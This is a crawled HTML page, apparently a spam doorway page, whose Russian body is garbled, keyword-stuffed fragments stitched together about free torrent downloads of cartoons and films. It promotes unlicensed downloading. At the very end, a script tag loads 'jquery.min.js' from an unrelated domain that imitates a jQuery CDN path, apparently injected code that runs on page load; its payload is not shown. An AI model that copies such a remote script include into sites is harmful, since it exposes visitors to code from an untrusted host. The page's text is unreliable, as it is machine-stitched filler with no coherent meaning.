

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-torrent-multfilmy-prosmotr-besplatno.html
body_size: 3782
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент мультфильмы просмотр бесплатно - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент мультфильмы просмотр бесплатно</h2>
                            </header>
                            <p>Просмотр профиля. Профиль. Megatorr. Новичок. Возраст не указанлет. Место жительства не указано. Сайт Fast Torrent рекомендует скачать ТОП новинки фильмов через торрент бесплатно и в хорошем качестве 720p, используя для скачивания также ОС андроид или. Современному человеку трудно представить свою жизнь без кино. После трудового дня необходим хороший отдых и это может быть просмотр фильма. 
Качайте легко и бесплатно с официального сайта Фаст торрент Просмотр кинофильмов – это одно из любимейших занятий миллионов человек по всей нашей планете. Смотреть фильмы онлайн бесплатно на кинопортале my-hit. Наслаждайтесь фильмами онлайн в хорошем качестве. Скачать фильмы бесплатно. Дорогие любители кино, вас приветствует команда сайта torrentum.net. Этот сайт позволит всем, кто любит смотреть кино, но не хочет тратить на его просмотр. Скачать фильмы через торрент бесплатно в хорошем качестве «Смотреть фильм онлайн». Немецкие мультфильмы занимают достойное место в мировом кинематографе, хотя, конечно же, не могут сравниться по популярности. Вы можете смотреть фильмы онлайн бесплатно в хорошем качестве и без регистрации. Выбирайте только интересное кино, приятного просмотра. Что это за программа? MediaGet – это программа для загрузки файлов. Популярный трекер, внутри которого можно искать контент, смотреть кино и мультфильмы. Просмотр профиля. Профиль. Megatorr. Новичок. Возраст не указанлет. Место жительства не указано. 
Скачать боевики через Торрент бесплатно и без регистрации. Фильм Пассажир / The Commuter (2018) в HD вы можете скачать бесплатно через торрент в хорошем. Качайте легко и бесплатно с официального сайта Фаст торрент Просмотр кинофильмов – это. Медиа Гет – популярный бесплатный торрент-трекер на территории стран России и СНГ. На нашем торрент трекере вы сможете скачать любые файлы через торрент бесплатно и без. Скачать фильмы через торрент в хорошем качастве, Вы можете на нашем сайте, а так. С Смотреть фильм Зелёная книга онлайн бесплатно, без смс. Вы хотите бесплатно посмотреть. Посмотреть фильмы онлайн. Онлайн фильмы и кино в хорошем качестве ждут вас,кино без смс. 
Немецкие мультфильмы занимают достойное место в мировом кинематографе, хотя, конечно. Быстры торрент трекер создан для тех, кто хочет смотреть любимое кино в хорошем качестве. Получите возможность смотреть фильмы онлайн бесплатно на русском языке с высоким. 
Антон (Юрий Батурин, Опасный круиз) и Лера (Ольга Павловец, Мое сердце с тобой) готовятся. Драмы Мелодрамы Скачать торрент Шоу герлз Showgirls Пол Верховен Александр Платонов. Сюжет Санта - Барбары крутится вокруг четырех семей, наша Санта - Барбара, я не смогла. Своим выходом в мировой кинопрокат мультипликационный фильм Девять обязан трем. Рейтинг и каталог торрент трекеров, оценки с комментариями и порталы с онлайн фильмами. 
Список игрушек - агонь! Есть и свеженькие и олдфажные, которых просто не найти. Скачать фильмы через торрент Просмотр фильмов является неотъемлемой частью жизни. Смотреть онлайн, Скачать новые фильмы, мультфильмы, сериалы бесплатно с торрента, без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-pesni-iz-mem-shou-skachat.html">Песни из мем шоу скачать</a></li>
                                <li><a href="z7za-dogovor-kupli-prodazhi-nedvizhimosti-blank-skachat.html">Договор купли продажи недвижимости бланк скачать</a></li>
                                <li><a href="z7za-prezentaciya-po-fgos-doshkolnogo-obrazovaniya-dlya-vospitateley.html">Презентация по фгос дошкольного образования для воспитателей</a></li>
                                <li><a href="z7za-hunters-bbs-apk-skachat.html">Hunters bbs apk скачать</a></li>
                                <li><a href="z7za-shema-zsd-na-vasilevskom.html">Схема зсд на васильевском</a></li>
                                <li><a href="z7za-kinomechta-kinoteatr-raspisanie.html">Киномечта кинотеатр расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Бесплатно Эл. Книги Через Торрент.</li>
<li>Лучшие боевики скачать бесплатно через Торрент.</li>
<li>MediaGet (Медиа Гет) скачать бесплатно на русском языке.</li>
<li>Бесплатный торрент трекер - скачиваем торренты бесплатно.</li>
<li>Скачать фильмы торрент или смотреть онлайн бесплатно.</li>
<li>Смотреть фильмы онлайн в хорошем качестве бесплатно.</li>
<li>Мультфильмы На Немецком Языке Торрент - allegeresources.</li>
<li>Смотреть фильмы онлайн бесплатно в хорошем качестве.</li>
<li>Скачать Фильм Любовницы (2019) бесплатно.</li>
<li>Скачать лучшие фильмы бесплатно в хорошем качестве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-fantastika-detskaya-kniga.html">Фантастика детская книга</a></li>
                                            <li><a href="z7za-red-dead-redemption-xbox-360-chity.html">Red dead redemption xbox 360 читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-bumboks-vahteram-vahteram-akkordy.html">Бумбокс вахтерам вахтерам аккорды</a></li>
                                            <li><a href="z7za-shemy-shnurov-kryuchkom.html">Схемы шнуров крючком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-samye-luchshie-programmy-dlya-raboty-s-video.html">Самые лучшие программы для работы с видео</a></li>
                                            <li><a href="z7za-mango-mango-skachat-torrent-besplatno-mp3.html">Манго манго скачать торрент бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-kak-skachat-uroki-angliyskogo-dlya-nachinayuschih.html">Как скачать уроки английского для начинающих</a></li>
                                            <li><a href="z7za-gorod-312-pesnya-tvoy-mir-skachat.html">Город 312 песня твой мир скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
